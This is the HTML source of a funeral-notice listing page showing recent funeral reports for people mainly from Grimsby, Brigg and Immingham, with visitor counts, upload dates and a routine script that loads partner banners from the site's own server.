                <div class="results_category_container custom-select"><span class="result_config_label">Category</span>            <select id="filter_category" onchange="update_filter_results();">                <option value="/rnli/all-announcements">All Categories - 5,180,909</option>                <option value="/rnli/death-notices/">Death Notices - 3,528,804</option>
                <option value="/rnli/in-memoriams/">In Memoriams - 1,289,463</option>
                <option value="/rnli/acknowledgements/">Acknowledgements - 219,834</option>
                <option value="/rnli/birthday-memoriams/">Birthday Memoriams - 128,730</option>
                <option value="/rnli/mothers-day-remembrance/">Mothers Day Remembrance - 3,658</option>
                <option value="/rnli/christmas-memoriams/">Christmas Memoriams - 3,594</option>
                <option value="/rnli/fathers-day-remembrance/">Fathers Day Remembrance - 2,627</option>
                <option value="/rnli/funeral-reports/" SELECTED>Funeral Reports - 1,768</option>
                <option value="/rnli/lasting-tributes/">Lasting Tributes - 786</option>
                <option value="/rnli/memorial-services/">Memorial Services - 506</option>
                <option value="/rnli/wedding-anniversary-remembrance/">Wedding Anniversary Remembrance - 465</option>
                <option value="/rnli/prayers/">Prayers - 435</option>
                <option value="/rnli/roll-of-honour/">Roll Of Honour - 166</option>
                <option value="/rnli/lest-we-forget/">Lest We Forget - 45</option>
                <option value="/rnli/pet-funerals/">Pet Funerals - 12</option>
                <option value="/rnli/religious-notices/">Religious Notices - 11</option>
                <option value="/rnli/funeral-directors-and-services/">Funeral Directors And Services - 3</option>
                <option value="/rnli/lodge-notices/">Lodge Notices - 2</option>
</select>
</div>
            </div>
            <div class="results_config_item filter_container">
                <div class="result_name_filter input-field">
                    <span class="result_config_label">Filter by name</span>
                    <div class="switch surname_switch">
                        <label>Firstname<input id="letter_search_toggle" name="letter_search_toggle" type="checkbox" onchange="update_toggle_letter_sort('');" value="surname" CHECKED><span class="lever" aria-label="Filter by firstname or surname toggle"></span>Surname</label>
                    </div>   
                </div>
                <div class="result_name_letter_filter_container custom-select"><span class="result_config_label">&nbsp;</span><select id="letter_selection" name="letter_selection" onchange="update_selected_letter();"><option value="All" SELECTED>All</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option><option value="E">E</option><option value="F">F</option><option value="G">G</option><option value="H">H</option><option value="I">I</option><option value="J">J</option><option value="K">K</option><option value="L">L</option><option value="M">M</option><option value="N">N</option><option value="O">O</option><option value="P">P</option><option value="Q">Q</option><option value="R">R</option><option value="S">S</option><option value="T">T</option><option value="U">U</option><option value="V">V</option><option value="W">W</option><option value="X">X</option><option value="Y">Y</option><option value="Z">Z</option></select></div>
            </div>
        </div>
                </div>               
                <div class="search_results_wrapper">
                    <div class="search_results_container">        <div class="search_result_item" id="n5284093" tabindex="0" role="button" onclick="document.location.href='/notice/houlden/5284093';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/528/5284093/4628171-6968a405.jpg" alt="Photo of Christine Mary HOULDEN" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/houlden/5284093" tabindex="-1" aria-hidden="true"><span class="firstname">Christine Mary</span> <span class="surname"><b>HOULDEN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="4 tributes added for Christine Mary">
                    <i class="far fa-comment-dots"></i>4    
                </div>            <div class="visitor_count_container" title="589 visitors"><i class="fas fa-eye"></i> 589</div>
            <div class="uploaded_date_container" title="Publised online: 15/01/2026"><i class="fas fa-cloud-upload-alt"></i> 15/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="4 tributes added for Christine Mary">
                    <i class="far fa-comment-dots"></i>4    
                </div>            <div class="visitor_count_container" title="589 visitors"><i class="fas fa-eye"></i> 589</div>
            <div class="uploaded_date_container" title="Publised online: 15/01/2026"><i class="fas fa-cloud-upload-alt"></i> 15/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5283367" tabindex="0" role="button" onclick="document.location.href='/notice/hyke/5283367';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/528/5283367/4623658-69644352.jpg" alt="Photo of Anthony John HYKE" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/hyke/5283367" tabindex="-1" aria-hidden="true"><span class="firstname">Anthony John (Tony)</span> <span class="surname"><b>HYKE</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Brigg</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Anthony John">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="1416 visitors"><i class="fas fa-eye"></i> 1416</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Anthony John">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="1416 visitors"><i class="fas fa-eye"></i> 1416</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/5890.png?1619797769" alt="J Naylor Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"style="background-color:#000000;color:#fff;"><div class="listing_fd_company_container">J Naylor Funeral Directors</div></div>
            
        </div>        <div class="search_result_item" id="n5283349" tabindex="0" role="button" onclick="document.location.href='/notice/templeman/5283349';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of Colin TEMPLEMAN" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/templeman/5283349?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/templeman/5283349" tabindex="-1" aria-hidden="true"><span class="firstname">Colin</span> <span class="surname"><b>TEMPLEMAN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="803 visitors"><i class="fas fa-eye"></i> 803</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="803 visitors"><i class="fas fa-eye"></i> 803</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5282390" tabindex="0" role="button" onclick="document.location.href='/notice/sorensen/5282390';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Eric Minns SORENSEN" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/sorensen/5282390?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/sorensen/5282390" tabindex="-1" aria-hidden="true"><span class="firstname">Eric Minns</span> <span class="surname"><b>SORENSEN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2011 visitors"><i class="fas fa-eye"></i> 2011</div>
            <div class="uploaded_date_container" title="Publised online: 07/01/2026"><i class="fas fa-cloud-upload-alt"></i> 07/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2011 visitors"><i class="fas fa-eye"></i> 2011</div>
            <div class="uploaded_date_container" title="Publised online: 07/01/2026"><i class="fas fa-cloud-upload-alt"></i> 07/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5281279" tabindex="0" role="button" onclick="document.location.href='/notice/burrows/5281279';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/528/5281279/4606645-6954bba5.jpg" alt="Photo of Lee BURROWS" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/burrows/5281279" tabindex="-1" aria-hidden="true"><span class="firstname">Lee</span> <span class="surname"><b>BURROWS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="1 tributes added for Lee">
                    <i class="far fa-comment-dots"></i>1    
                </div>            <div class="visitor_count_container" title="4495 visitors"><i class="fas fa-eye"></i> 4495</div>
            <div class="uploaded_date_container" title="Publised online: 30/12/2025"><i class="fas fa-cloud-upload-alt"></i> 30/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="1 tributes added for Lee">
                    <i class="far fa-comment-dots"></i>1    
                </div>            <div class="visitor_count_container" title="4495 visitors"><i class="fas fa-eye"></i> 4495</div>
            <div class="uploaded_date_container" title="Publised online: 30/12/2025"><i class="fas fa-cloud-upload-alt"></i> 30/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5280448" tabindex="0" role="button" onclick="document.location.href='/notice/fenwick/5280448';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of Patricia Janet FENWICK" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/fenwick/5280448?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/fenwick/5280448" tabindex="-1" aria-hidden="true"><span class="firstname">Patricia Janet</span> <span class="surname"><b>FENWICK</b> ((Janet))</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2406 visitors"><i class="fas fa-eye"></i> 2406</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2406 visitors"><i class="fas fa-eye"></i> 2406</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5280449" tabindex="0" role="button" onclick="document.location.href='/notice/francis/5280449';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of John Arthur FRANCIS" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/francis/5280449?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/francis/5280449" tabindex="-1" aria-hidden="true"><span class="firstname">John Arthur</span> <span class="surname"><b>FRANCIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2723 visitors"><i class="fas fa-eye"></i> 2723</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2723 visitors"><i class="fas fa-eye"></i> 2723</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5280446" tabindex="0" role="button" onclick="document.location.href='/notice/vaughan/5280446';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of Maureen VAUGHAN" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/vaughan/5280446?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/vaughan/5280446" tabindex="-1" aria-hidden="true"><span class="firstname">Maureen</span> <span class="surname"><b>VAUGHAN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1638 visitors"><i class="fas fa-eye"></i> 1638</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1638 visitors"><i class="fas fa-eye"></i> 1638</div>
            <div class="uploaded_date_container" title="Publised online: 22/12/2025"><i class="fas fa-cloud-upload-alt"></i> 22/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279959" tabindex="0" role="button" onclick="document.location.href='/notice/johnson/5279959';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Betty JOHNSON" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/johnson/5279959?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/johnson/5279959" tabindex="-1" aria-hidden="true"><span class="firstname">Betty</span> <span class="surname"><b>JOHNSON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1546 visitors"><i class="fas fa-eye"></i> 1546</div>
            <div class="uploaded_date_container" title="Publised online: 18/12/2025"><i class="fas fa-cloud-upload-alt"></i> 18/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1546 visitors"><i class="fas fa-eye"></i> 1546</div>
            <div class="uploaded_date_container" title="Publised online: 18/12/2025"><i class="fas fa-cloud-upload-alt"></i> 18/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279802" tabindex="0" role="button" onclick="document.location.href='/notice/bailey/5279802';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Edward Brian BAILEY" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/bailey/5279802?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/bailey/5279802" tabindex="-1" aria-hidden="true"><span class="firstname">Edward Brian</span> <span class="surname"><b>BAILEY</b> ((Brian))</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1619 visitors"><i class="fas fa-eye"></i> 1619</div>
            <div class="uploaded_date_container" title="Publised online: 17/12/2025"><i class="fas fa-cloud-upload-alt"></i> 17/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1619 visitors"><i class="fas fa-eye"></i> 1619</div>
            <div class="uploaded_date_container" title="Publised online: 17/12/2025"><i class="fas fa-cloud-upload-alt"></i> 17/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279803" tabindex="0" role="button" onclick="document.location.href='/notice/robson/5279803';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Trevor John ROBSON" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/robson/5279803?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/robson/5279803" tabindex="-1" aria-hidden="true"><span class="firstname">Trevor John</span> <span class="surname"><b>ROBSON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2389 visitors"><i class="fas fa-eye"></i> 2389</div>
            <div class="uploaded_date_container" title="Publised online: 17/12/2025"><i class="fas fa-cloud-upload-alt"></i> 17/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2389 visitors"><i class="fas fa-eye"></i> 2389</div>
            <div class="uploaded_date_container" title="Publised online: 17/12/2025"><i class="fas fa-cloud-upload-alt"></i> 17/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279561" tabindex="0" role="button" onclick="document.location.href='/notice/finnie/5279561';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Robert FINNIE" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/finnie/5279561?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/finnie/5279561" tabindex="-1" aria-hidden="true"><span class="firstname">Robert</span> <span class="surname"><b>FINNIE</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2770 visitors"><i class="fas fa-eye"></i> 2770</div>
            <div class="uploaded_date_container" title="Publised online: 16/12/2025"><i class="fas fa-cloud-upload-alt"></i> 16/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2770 visitors"><i class="fas fa-eye"></i> 2770</div>
            <div class="uploaded_date_container" title="Publised online: 16/12/2025"><i class="fas fa-cloud-upload-alt"></i> 16/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279560" tabindex="0" role="button" onclick="document.location.href='/notice/pickett/5279560';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of Stewart Errol PICKETT" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/pickett/5279560?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/pickett/5279560" tabindex="-1" aria-hidden="true"><span class="firstname">Stewart Errol</span> <span class="surname"><b>PICKETT</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Immingham</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1775 visitors"><i class="fas fa-eye"></i> 1775</div>
            <div class="uploaded_date_container" title="Publised online: 16/12/2025"><i class="fas fa-cloud-upload-alt"></i> 16/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1775 visitors"><i class="fas fa-eye"></i> 1775</div>
            <div class="uploaded_date_container" title="Publised online: 16/12/2025"><i class="fas fa-cloud-upload-alt"></i> 16/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5279447" tabindex="0" role="button" onclick="document.location.href='/notice/gooseman/5279447';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/3.jpg" alt="Photo for notice of Agnes Mary Chilvers GOOSEMAN" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/gooseman/5279447?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/gooseman/5279447" tabindex="-1" aria-hidden="true"><span class="firstname">Agnes Mary Chilvers</span> <span class="surname"><b>GOOSEMAN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Immingham</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2891 visitors"><i class="fas fa-eye"></i> 2891</div>
            <div class="uploaded_date_container" title="Publised online: 15/12/2025"><i class="fas fa-cloud-upload-alt"></i> 15/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2891 visitors"><i class="fas fa-eye"></i> 2891</div>
            <div class="uploaded_date_container" title="Publised online: 15/12/2025"><i class="fas fa-cloud-upload-alt"></i> 15/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="desktop_container search_result_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container">
            <div class="move_item" data-block="preferred_partner_banners_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container"><div class="preferred_partner_banners_leaderboard_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_leaderboard1();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_leaderboard1(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'leaderboard', page_type:'landing', page_idx:'113', pagenum:'1', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_leaderboard_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_leaderboard_cont').addClass('preferred_partner_mobile');
                            
                        }else{
                            $('.preferred_partner_banners_leaderboard_cont').remove();
                            $('.pp_title__leaderboard').remove();
                            
                        }
                    }
                });	
            }
            </script>
        <div class="search_result_item" id="n5279446" tabindex="0" role="button" onclick="document.location.href='/notice/jackson/5279446';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/3.jpg" alt="Photo for notice of Jean Margaret JACKSON" width="133" height="133" role="button">
                    <a href="/rnli/funeral-reports/notice/jackson/5279446?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/jackson/5279446" tabindex="-1" aria-hidden="true"><span class="firstname">Jean Margaret</span> <span class="surname"><b>JACKSON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Funeral Report</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Grimsby</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="2511 visitors"><i class="fas fa-eye"></i> 2511</div>
            <div class="uploaded_date_container" title="Publised online: 15/12/2025"><i class="fas fa-cloud-upload-alt"></i> 15/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Funeral Report</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="2511 visitors"><i class="fas fa-eye"></i> 2511</div>
            <div class="uploaded_date_container" title="Publised online: 15/12/2025"><i class="fas fa-cloud-upload-alt"></i> 15/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div></div>
                    <div class="search_results_pagination">                <ul class="pagination">
                <li class='waves-effect'><a href=""><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=1">1</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=2">2</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=3">3</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=4">4</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=5">5</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=6">6</a></li><li class='waves-effect'><a href="/rnli/funeral-reports?search_from_date=&search_to_date=&name_toggle=surname&page=118">118</a></li><li class='waves-effect'><a href="?search_from_date=&search_to_date=&name_toggle=surname&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                </ul></div>
                </div>
            </div>
            <div class="listings_result_container_right">
                        <div class="desktop_container" data-block_name="preferred_partner_banners_container">
            <div class="move_item block_item" data-block="preferred_partner_banners" data-block_name="preferred_partner_banners_container"><div class="preferred_partner_banners_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_mpu();
            });
            var fd_banner_views = [];
